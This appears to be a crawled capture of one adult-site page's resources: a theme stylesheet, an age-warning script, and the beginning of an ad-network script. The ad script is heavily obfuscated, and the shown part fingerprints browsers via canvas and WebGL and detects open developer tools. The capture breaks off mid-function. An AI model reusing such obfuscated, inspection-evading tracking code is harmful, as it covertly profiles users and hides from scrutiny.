    transition: transform .35s, -webkit-transform .35s;
}

.single-post-format-gallery figure:hover a::before {
    visibility: visible;
    opacity: 1;
}

.single-post-format-gallery figure:hover a::after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.mfp-preloader,
.mfp-ready.mfp-bg {
    background: #fff;
}

.mfp-close,
.mfp-iframe-holder .mfp-close {
    top: -16px;
    width: 48px;
    height: 48px;
    padding: 0;
    border-radius: 0 !important;
    font-family: precicons!important;
    speak: none;
    font-size: 0;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;

    background: #fff !important;
    opacity: 1;
    color: #000 !important;
}

.mfp-image-holder .mfp-close {
    top: 0;
    padding-right: 0;
}

.mfp-close:before,
.mfp-iframe-holder .mfp-close:before {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    content: "\e90e";
    width: 100%;
    height: 100%;
    font-size: 48px;
}

img.mfp-img {
    padding: 16px 0;
}


.mfp-bottom-bar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.mfp-bottom-bar .mfp-title {
    margin-left: 12px;
}

.mfp-arrow {
    width: 120px;
    height: 120px;
    margin: -60px 0 0 !important;

    font-family: precicons!important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #000;
    opacity: 1;
}

.mfp-arrow-left:before {
    content: "\e908";
}

.mfp-arrow-right:before {
    content: "\e909";
}

.mfp-arrow-left:before,
.mfp-arrow-right:before {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    height: 100%;
    margin: 0;
    border: 0;
    opacity: 1;
    font-size: 40px;
    color: #000;
}

.mfp-arrow-left::after,
.mfp-arrow-right:after {
    display: none;
}

/*
  Content Header
----------------------------------*/
.single article > .entry-header.text-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.single article > .entry-header.text-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.single article > .entry-header .cat-links {
    margin-bottom: 0px;
}

/*
  Content
----------------------------------*/
.single article > .entry-content.text-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.single article > .entry-content.text-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

/*
  Content Footer
----------------------------------*/
.single article > .entry-footer.text-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.single article > .entry-footer.text-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.single article > .entry-footer .tags-links a {
    display: inline-block;
    margin-left: 8px;
}

/*
  Post Navigation
----------------------------------*/
.post-navigation-wrap {
    width: 100%;
}

.post-navigation .nav-links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.post-navigation .nav-links .nav-next {
    margin-top: 40px;
}

@media screen and (min-width: 992px) {
    .post-navigation .nav-links .nav-previous,
    .post-navigation .nav-links .nav-next {
        position: relative;
        width: 50%;
    }

    .post-navigation .nav-links .nav-next {
        margin-top: 0;
        text-align: right;
    }
}

.post-navigation .nav-links .meta-nav {
    margin-bottom: 8px;
    font-size: 13px;
    font-family: "Roboto Mono", monospace;
    letter-spacing: 0.035em;
    text-transform: uppercase;
    color: #999;
    -webkit-transition: all .35s;
    -o-transition: all .35s;
    transition: all .35s;
}

.post-navigation .nav-links a:hover .meta-nav {
    color: #333;
}

.post-navigation-wrap.floating .nav-previous .meta-nav,
.post-navigation-wrap.floating .nav-next .meta-nav {
    position: fixed;
    top: calc(50% - 25px);
    left: -30px;
    z-index: 9999;
}

.post-navigation-wrap.floating .nav-next .meta-nav {
    right: -30px;
    left: auto;
}

.post-navigation-wrap.floating .nav-previous .post-nav-content,
.post-navigation-wrap.floating .nav-next .post-nav-content {
    top: calc(50% - 80px);
    position: fixed;
    left: 0;
    z-index: 9998;
    width: 520px;
    height: 160px;
    padding-right: 20px;
    padding-left: 60px;
    background: #fff;
}

.post-navigation-wrap.floating .nav-next .post-nav-content {
    right: 0;
    left: auto;
}

.post-navigation-wrap.floating .nav-previous .meta-nav,
.post-navigation-wrap.floating .nav-next .meta-nav {
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    background: #fff;
    padding: 15px;
}

.post-navigation-wrap.floating .meta-nav::before,
.post-navigation-wrap.floating .meta-nav::after {
    display: none;
}

.post-navigation-wrap.floating a .post-nav-content {
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 0 16px #e6e6e6;
    box-shadow: 0 0 16px #e6e6e6;
}

.post-navigation-wrap.floating a:hover .post-nav-content {
    visibility: visible;
    opacity: 1;
}

.post-navigation-wrap.floating .post-nav-content figure {
    width: 120px;
}

.post-navigation-wrap.floating .post-nav-content .entry-title {
    width: calc(100% - 140px);
    color: #000;
}

/*
  Author Box
----------------------------------*/
.author-box {
    border: 0 solid #e6e6e6;
}

.author-box .author-avatar {
    width: 75px;
}

.single .author-avatar img {
    border: 1px solid #808080;
}

.author-box .author-content {
    width: calc(100% - 96px);
    text-align: left;
}

.author-box .author-content .entry-content p {
    font-size: 14px;
    color: #999;
}

.author-box .author-content a {
    text-decoration: none;
}

.author-box .author-content .author-name {
    color: #000;
}

.author-box .author-content .author-website a {
    color: #808080;
}

.author-box .author-content .author-website a:hover {
    color: #000;
}

.social-profile-wrap ul li {
    margin-right: 10px;
}

/*
  Related Posts
----------------------------------*/
.single .related-posts .w-33 {
    width: 100%;
}

.single .related-posts .post {
    margin-bottom: 80px;
}

.single .related-posts .post:nth-last-of-type(1) {
    margin-bottom: 0;
}

@media screen and (min-width: 768px) {
    .single .related-posts .w-33 {
        width: 33.333333%;
    }

    .single .related-posts > .blog-posts {
        margin-right: -15px;
        margin-left: -15px;
    }

    .single .related-posts .post {
        padding-right: 15px;
        padding-left: 15px;
        margin-bottom: 0;
    }
}

@media screen and (min-width: 992px) {
    .single .full-width .related-posts > .blog-posts {
        margin-right: -30px;
        margin-left: -30px;
    }

    .single .full-width .related-posts .post {
        padding-right: 30px;
        padding-left: 30px;
    }
}

@media screen and (min-width: 1400px) {
    .single .have-sidebar .related-posts > .blog-posts {
        margin-right: -30px;
        margin-left: -30px;
    }

    .single .have-sidebar .related-posts .post {
        padding-right: 30px;
        padding-left: 30px;
    }
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.footer-separator {
    height: 80px;
}
/*
# Footer Widgets
----------------------------------*/
.footer-widgets {
    position: relative;
    padding-top: 80px;
    padding-bottom: 32px;
    background: #f4f4f4;
    z-index: 1;
}

.footer-widgets::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
}

.footer-widgets .widget {
    margin-bottom: 48px;
}

/*
  Footer Bar
----------------------------------*/
.footer-bar {
    padding: 16px 0;
    font-size: 14px;
    color: rgba(255, 255, 255, .7);
}

.footer-bar.cs-dark {
    color: rgba(0, 0, 0, .7);
}

.footer-bar a {
    color: rgba(255, 255, 255, .8);
    text-decoration: none;
    -webkit-transition: color .35s;
    -o-transition: color .35s;
    transition: color .35s;
}

.footer-bar.cs-dark a {
    color: rgba(0, 0, 0, .7);
}

.footer-bar a:hover {
    color: #fff;
}

.footer-bar.cs-dark a:hover {
    color: #000;
}

/*
  Footer Bar Copyright
----------------------------------*/
.footer-copyright,
.footer-bar-menu {
    position: relative;
    padding-right: 15px;
    padding-left: 15px;
}

.footer-copyright {
    width: 100%;
    text-align: center;
}

@media screen and (min-width: 992px) {
    .footer-copyright {
        width: auto;
    }
}

/*
  Footer Bar Menu
----------------------------------*/
.footer-bar-menu {
    width: 100%;
    margin-bottom: 16px;
}

@media screen and (min-width: 992px) {
    .footer-bar-menu {
        width: auto;
        margin-bottom: 0;
    }
}

.footer-bar-menu > p {
    font-size: 12px;
}

.footer-bar-menu ul li a {
    display: block;
    padding: 4px 10px;
    font-weight: 300;
}

/*--------------------------------------------------------------
# Default Customizer Data
--------------------------------------------------------------*/
/*
  Primary Menu
----------------------------------*/
.primary-menu li a {
    font-family: "Roboto Mono", monospace;
    letter-spacing: 0.05em;
    color: #666;
    padding: 12px 16px;
}

ul.primary-menu li.current-menu-item > a,
ul.primary-menu li:hover > a,
ul.primary-menu li.menu-item-has-children:hover::after {
    color: #b3b3b3;
}
ul.primary-menu li a:hover {
color: #b91ab6;
}
	
@media (max-width: 992px) {
    .primary-menu li a {
        font-size: 12px;
    }
}

/*
  Buttons
----------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.custom-button {
    padding: 10px 16px;
    margin-top: 16px !important;
    margin-bottom: 0px !important;
    border: 0 !important;
    border-radius: 0 !important;
    color: #fff !important;
    border-color: rgba(255, 255, 255, 0);
    background: rgba(0, 0, 0, 1);
    font-family: "Roboto Mono", monospace;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
    text-decoration: none !important;
}

button,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.custom-button:hover {
    background: rgba(0, 0, 0, .6);
}

/*
  Read More
----------------------------------*/
.read-more {
    display: inline-block;
    margin-top: 20px;
    font-family: "Roboto Mono", monospace;
    font-weight: 300;
    letter-spacing: 0.05em;
    text-transform: capitalize;
}

.read-more a {
    color: #fff;
    background: #333;
    font-family: "Roboto Mono", monospace;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.05em;
    line-height: 1;
    text-transform: uppercase;
}

.read-more.custom a {
    display: inline-block;
    padding: 10px 24px;
    border-radius: 30px !important;
}

.read-more a:hover {
    background: #000;
}

/*
Post Listing
----------------------------------*/
.post-listing article .entry-title,
.post-navigation .entry-title,
.nav-links .post-title {
    font-family: "Roboto Mono", monospace;
    font-size: 24px;
    font-weight: 500;
}

.post-listing article .entry-sub-title {
    font-family: "Roboto Mono", monospace;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.2;
    margin-top: 6px;
}

.post-listing article .post-thumbnail {
    margin-top: 0;
}

.post-listing article .entry-title {
    margin-top: 36px;
}

.post-listing article .entry-header .post-meta-item {
    margin-top: 12px;
}

.post-listing article .entry-content {
    margin-top: 32px;
}

/*
  Single Post
----------------------------------*/
.single-post .site-main > article > .entry-header .entry-title,
.page .site-main > article > .entry-header .entry-title {
    font-family: "Roboto Mono", monospace;
    font-size: 30px;
    font-weight: 400;
    text-transform: none;
}

.single .site-main .section-title,
.page .site-main .section-title,
.single .site-main .comment-reply-title {
    font-family: "Roboto Mono", monospace;
    font-size: 28px;
    font-weight: 500;
    text-transform: none;
}

.single-post .site-main > article > .entry-header .post-featured-image,
.page .site-main > article > .entry-header .post-featured-image {
    margin-bottom: 20px;
}

@media (max-width: 480px) {
    .single-post .site-main > article > .entry-header .entry-title,
.page .site-main > article > .entry-header .entry-title {
    font-size: 20px;
	margin-top: 5px;
    font-weight: 400;
    text-transform: none;
}

.single .site-main .section-title,
.page .site-main .section-title,
.single .site-main .comment-reply-title {
    font-size: 22px;
    font-weight: 500;
    text-transform: none;
}

.single-post .site-main > article > .entry-header .post-featured-image,
.page .site-main > article > .entry-header .post-featured-image {
    margin-bottom: 10px;
}
}

#warningBackground{top:0px;left:0px;width:100%;height:100%;background-color:#fff;opacity: 0.97;position:fixed;z-index:100000;}
#warningLayout{top:0px;left:0px;width:100%;height:100%;position:fixed;opacity:1.0;z-index:100002;}
#warningBox {max-width:600px;margin:10% auto 0;font-size: 1.2em;padding: 0.5em;}
#warningBox p,h1 {float: none;text-align: center;}
#warningBox a {text-decoration: none;color: #e026dd;font-size: 1,1em;}
#warningBox a:hover {text-decoration: underline;color: #b91ab6;}
#warningBox h1 {text-align: center;font-size: 2em;color: #b91ab6;}
.warningHeader{border:none;font-size: 1em;}
p.warningText {margin: 1em 0; ;}
p.warningYesNo {margin:0.5em 0 0 0;font-size: 1.1em;}
a.warningYes {font-size: 1.5em;font-weight: bold;text-decoration: none;margin-left: 2em;}

--- FILE ---
content_type: application/javascript
request_url: https://pornopl.net/l4warning.js
body_size: 451
content:

function l4_warningMessage(header,text,agree,confirm,yes,no,exitUrl){document.write('<div id="warningBackground" style="_position: absolute;_top:expression(document.body.scrollTop+document.body.clientHeight-this.clientHeight);filter:alpha(opacity=95);"></div><div id="warningLayout" style="_position: absolute;_top:expression(document.body.scrollTop+document.body.clientHeight-this.clientHeight);filter:alpha(opacity=100);"><div id="warningBox"><h1>'+header+'</h1><p class="warningText">'+text+'</p><p><input type=checkbox id="warningCheckBox" name="warningCheckBox" \> <a href="/" onclick="document.getElementById(\'warningCheckBox\').checked = !document.getElementById(\'warningCheckBox\').checked; return false;" class="warningAgree">'+agree+'</a></p><p class="warningYesNo"><a href="'+exitUrl+'" class="warningNo" title="Testy, wróżby i porady online">'+no+'</a><a href="/" onclick="l4_goInside(\''+confirm+'\'); return false;" class="warningYes" title="Pornozilla.pl - darmowe pornole i pornosy">'+yes+'</a></p></div></div>');}
function l4_warningMessageIe6(header,text,agree,confirm,yes,no,exitUrl){if(l4_confirm(text+"\n\n"+agree)){l4_setCookie('l4_warningMessage',1,1);return true;}else{window.location=exitUrl;return;}}
function l4_confirm(text){return confirm(text);}
function l4_goInside(not_checked){if(document.getElementById('warningCheckBox').checked){l4_setCookie('l4_warningMessage',1,1);document.getElementById('warningLayout').style.visibility='hidden';document.getElementById('warningBackground').style.visibility='hidden';}else alert(not_checked);}
function l4_setCookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/";}
function l4_getCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return false;}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ads.nexxxt.biz/srv/www/delivery/ajs.php?zoneid=12&cb=47549850516&charset=UTF-8&loc=https%3A//pornopl.net/filmy-z-cyklu/bogini-gypsy-queen/
body_size: 19280
content:
var OX_75c693e5 = '';
OX_75c693e5 += "<"+"script type=\"text/javascript\">(function(_0xf7eb81,_0x4d9a29){var _0x10a601=a0_0x212e,_0x5f083b=_0xf7eb81();while(!![]){try{var _0x2dc76b=parseInt(_0x10a601(0x1f3))/0x1+parseInt(_0x10a601(0x1e4))/0x2*(parseInt(_0x10a601(0x1e5))/0x3)+-parseInt(_0x10a601(0x200))/0x4+-parseInt(_0x10a601(0x220))/0x5+-parseInt(_0x10a601(0x208))/0x6+parseInt(_0x10a601(0x233))/0x7+parseInt(_0x10a601(0x1ea))/0x8;if(_0x2dc76b===_0x4d9a29)break;else _0x5f083b[\"push\"](_0x5f083b[\"shift\"]());}catch(_0x37f28d){_0x5f083b[\"push\"](_0x5f083b[\"shift\"]());}}}(a0_0x4557,0xbcdd5));function x6ULCDiMvoCfJ1(){if(lss4X9cuVUFkh())return djbXBVWisav19AVXL(rex2XtsQ53AfTFF4(),0x1f);};function lss4X9cuVUFkh(){var _0x5a2302=a0_0x212e,_0x1b9056=[_0x5a2302(0x1ee),_0x5a2302(0x229),_0x5a2302(0x204)],_0x53edcb=[\"il8HwVGEN\",\"DHz7Qu5J\",\"XXk=\"],_0x53b24=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1b9056[0x1]),_0x1b9056[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x53edcb[0x1]),_0x53edcb[0x0]));return!!(_0x53b24[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1b9056[0x2]),_0x1b9056[0x0])]&&_0x53b24[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1b9056[0x2]),_0x1b9056[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x53edcb[0x2]),_0x53edcb[0x0])));};function rex2XtsQ53AfTFF4(){var _0x167b77=a0_0x212e,_0x540bef=[_0x167b77(0x238),_0x167b77(0x230),\"4/hPvHxcLQUagQ==\",_0x167b77(0x1fc),_0x167b77(0x242),_0x167b77(0x248),_0x167b77(0x223),\"4vRXk0dXIRQ=\",\"8PJ/nmdTDDIu\"],_0x3096f0=[_0x167b77(0x21f),_0x167b77(0x241),_0x167b77(0x225),_0x167b77(0x206),_0x167b77(0x224),_0x167b77(0x1f2),_0x167b77(0x23c),\"d4PblA==\",_0x167b77(0x203),_0x167b77(0x1fa)],_0x13233b=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x1]),_0x540bef[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x1]),_0x3096f0[0x0])),_0x5f1a03=_0x13233b[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x2]),_0x540bef[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x2]),_0x3096f0[0x0])),_0x55a3eb=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x3]),_0x3096f0[0x0]);return _0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x3]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x4]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x4]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x5]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x3]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x6]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x5]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x7]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x6]),_0x540bef[0x0])](0x7d,0x1,0x3e,0x14),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x5]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x8]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x7]),_0x540bef[0x0])](_0x55a3eb,0x2,0xf),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x5]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x9]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x7]),_0x540bef[0x0])](_0x55a3eb,0x4,0x11),_0x13233b[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x8]),_0x540bef[0x0])]();};function y51A8EpOcy7Q3ua(_0x1998de){var _0x3b221c=a0_0x212e,_0x598898=[\"yCvvAHLCP\",_0x3b221c(0x240),\"dsq80cJ2EFaffg==\"],_0x487361,_0x8e73fc=0x0;if(_0x1998de[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x598898[0x1]),_0x598898[0x0])]==0x0)return _0x487361;for(let _0x15e65c=0x0;_0x15e65c<"+"_0x1998de[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x598898[0x1]),_0x598898[0x0])];_0x15e65c++){_0x8e73fc=_0x1998de[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x598898[0x2]),_0x598898[0x0])](_0x15e65c),_0x487361=(_0x487361<"+"<"+"0x5)-_0x487361+_0x8e73fc,_0x487361=_0x487361&_0x487361;}return _0x487361;};function uUzTaYJrLKJ0oIH(_0x3c2cc7,_0x2dc5ce){var _0x3141fc=a0_0x212e,_0x24b489=[],_0x190f84=0x0,_0x14e448,_0x1db31b=\"\";for(var _0x195858=0x0;_0x195858<"+"0x100;_0x195858++){_0x24b489[_0x195858]=_0x195858;}for(_0x195858=0x0;_0x195858<"+"0x100;_0x195858++){_0x190f84=(_0x190f84+_0x24b489[_0x195858]+_0x2dc5ce[\"charCodeAt\"](_0x195858%_0x2dc5ce[_0x3141fc(0x23e)]))%0x100,_0x14e448=_0x24b489[_0x195858],_0x24b489[_0x195858]=_0x24b489[_0x190f84],_0x24b489[_0x190f84]=_0x14e448;}_0x195858=0x0,_0x190f84=0x0;for(var _0x5773ec=0x0;_0x5773ec<"+"_0x3c2cc7[_0x3141fc(0x23e)];_0x5773ec++){_0x195858=(_0x195858+0x1)%0x100,_0x190f84=(_0x190f84+_0x24b489[_0x195858])%0x100,_0x14e448=_0x24b489[_0x195858],_0x24b489[_0x195858]=_0x24b489[_0x190f84],_0x24b489[_0x190f84]=_0x14e448,_0x1db31b+=String[_0x3141fc(0x1ec)](_0x3c2cc7[_0x3141fc(0x23f)](_0x5773ec)^_0x24b489[(_0x24b489[_0x195858]+_0x24b489[_0x190f84])%0x100]);}return _0x1db31b;};function ev60eAa1U60c26i(_0x47470d){var _0x29a603=a0_0x212e,_0x4a8205=\"\";try{_0x4a8205=window[_0x29a603(0x21b)](_0x47470d);}catch(_0x1d566d){}return _0x4a8205;};function a0_0x4557(){var _0xac7d99=[\"hRISxVnj\",\"YD1bT0qlnAEFnqAe7Kma\",\"7612816PhKUOg\",\"QgwJTXj8\",\"fromCharCode\",\"K7ZDGQ==\",\"iCoTxlBP7FWx0T\",\"ri0SA5UwOACTkhZj\",\"ktHCYWSt8K4MkGZhZU+55w==\",\"v2jN7mc=\",\"ZdGd3NdxDolZmA==\",\"648009TcTkbm\",\"1ZGqk3kVT2nT3Q==\",\"XQAEXnjV\",\"q2zB/2rF\",\"3JGvkg==\",\"bA==\",\"1462mWU1aXHO2bQ=\",\"JoKPxd8BTNIU1Pzgqz18naK6nYlbMg==\",\"pw==\",\"8PhDi1FTKgUOnGHh\",\"ZztRUhW7\",\"khIo+nPVqOI4j/U=\",\"6A==\",\"4430568OxQVuI\",\"mlVqHQdutQvVW\",\"YCFTXg==\",\"d9XbnQ==\",\"7jlhDG9BstvmMA==\",\"2p+om34wTXw=\",\"F6Sj8rZjI6ZxuomVzUEO5MDO\",\"KWk=\",\"4990452pHFwBm\",\"1IqpnQ==\",\"9xr9Yy8ZAuXNQvY=\",\"wEVOJ9FINW\",\"2Y6jjmo=\",\"0fZ98OownadHCw==\",\"lRgJ+lnruQ==\",\"wpu1iA==\",\"ZBxXXz+blhBUqZoBzuCm\",\"v6Zs59U48vf4tE2oL\",\"O6U0slM4\",\"Mg==\",\"vti6SrX9vaiM4wEEb\",\"wJuomGQj\",\"NyQAR0Y=\",\"indexOf\",\"3vty5d03\",\"0ZuyqGI8T2PI27WSbzrCaU0=\",\"i2T2xVGYe\",\"atob\",\"1JGihQ==\",\"n0jtzkfp84srAmKV4Y1idxrAeQEX0EvRSQ==\",\"w42jjko2T3fT\",\"mqzaUeh1aqaZm0RxV\",\"4858280KEOFyC\",\"9wfaaDQlDu3GQ/hMrA==\",\"8QHnYy8GDujeQg==\",\"4vRXk0FXOhQ=\",\"IIqd\",\"ZoE=\",\"b3bmuGzu7\",\"LqUtmEk49Uvjfan/gkk=\",\"Kw==\",\"6i5wLnRKg9L7KQCrHA==\",\"2pGh\",\"d2tCaxKKvCEp1I4L8O6+0Nw=\",\"chrome\",\"KQ==\",\"rXXf7Hnf+osnA2Smvp9pcRje\",\"QgwJTXg=\",\"5+9enmdXHAwHmGrqzA==\",\"fTw=\",\"XQAEXnjV/g==\",\"4461562MCZfkj\",\"saSV8io8ca7I\",\"oQgajWlWiTM=\",\"vXTGNHprdKEAB\",\"XQAEXnjVjw==\",\"hVzss0dbOS\",\"ZhNOUjT+ug0mu7Q=\",\"j2NvWTgPmhgkU2AX\",\"gRgJ+lnruQ==\",\"NYmdzJZSGZRRlw==\",\"JQ==\",\"length\",\"charCodeAt\",\"ecezxPVx\",\"N4SD0pZD\",\"4vJViw==\",\"ri0SFow2PAOFjxx/\",\"A5ZvPsABQs6jJT7gxoQ7bQ==\",\"oQgPlG1XxnkuSQ==\",\"fCxXSxb10lg=\",\"ewtQUzT2sE8diJJYt7w=\",\"4vRXk0BGIAwH\",\"1YyjnX80b3XC2LWzfQ==\",\"136MEFWwC\",\"63867MmGDSA\",\"ZypA\",\"8QHnYy8ZAuXNQvY=\"];a0_0x4557=function(){return _0xac7d99;};return a0_0x4557();}function j5rih6EKEQSIwo(){var _0x3bae08=a0_0x212e,_0x39b803=[_0x3bae08(0x211),\"qjoDJ5khGAKFlhxjfg==\",\"ri0SBYIqKQuYjw==\",_0x3bae08(0x1ef),_0x3bae08(0x243),\"nAYrB74PGCq/rTxDTiGmg+e16I4I\",\"nAYrB74PGCq/qTxDTiummeKv/YwGbvI=\"],_0x1512f3=[\"oDVIeg4\",_0x3bae08(0x1f6),_0x3bae08(0x1f1),_0x3bae08(0x22e),_0x3bae08(0x21d),_0x3bae08(0x1ff),\"v2jN7mfS/p0oFWmv9w==\"],_0x52876a=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x1]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x1]),_0x1512f3[0x0])),_0x27287e,_0x3c2c71,_0x561e25,_0x3996c8;try{_0x27287e=_0x52876a[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x2]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x2]),_0x1512f3[0x0]))||_0x52876a[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x2]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x3]),_0x1512f3[0x0]));}catch(_0x3c050b){}if(_0x27287e){_0x3c2c71=_0x27287e[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x3]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x4]),_0x1512f3[0x0]));if(_0x3c2c71)return _0x561e25=_0x27287e[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x4]),_0x39b803[0x0])](_0x3c2c71[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x5]),_0x39b803[0x0])]),_0x3996c8=_0x27287e[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x4]),_0x39b803[0x0])](_0x3c2c71[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x6]),_0x39b803[0x0])]),_0x561e25+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x5]),_0x1512f3[0x0])+_0x3996c8;}return uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x6]),_0x1512f3[0x0]);};function voA0XR6FTKTsZXyvd(){var _0x3917ae=a0_0x212e,_0x2e45ac=[_0x3917ae(0x21a),_0x3917ae(0x222),\"9xr9Yy8GDujeQg==\",_0x3917ae(0x1e7),_0x3917ae(0x20a),\"2B3hYz8kAA==\",_0x3917ae(0x221)];const _0x3cb57f=0xa0,_0x121e40=window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x1]),_0x2e45ac[0x0])]-window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x2]),_0x2e45ac[0x0])]>_0x3cb57f,_0x33c9c1=window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x3]),_0x2e45ac[0x0])]-window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x4]),_0x2e45ac[0x0])]>_0x3cb57f;return!(_0x33c9c1&&_0x121e40)&&(window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x5]),_0x2e45ac[0x0])]&&window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x5]),_0x2e45ac[0x0])][_0x3917ae(0x22c)]&&window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x5]),_0x2e45ac[0x0])][_0x3917ae(0x22c)][uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x6]),_0x2e45ac[0x0])]||_0x121e40||_0x33c9c1)?![]:!![];};function qKL4Sde3G5xuk(_0x1b8b3a,_0x3c3d04,_0x368177){var 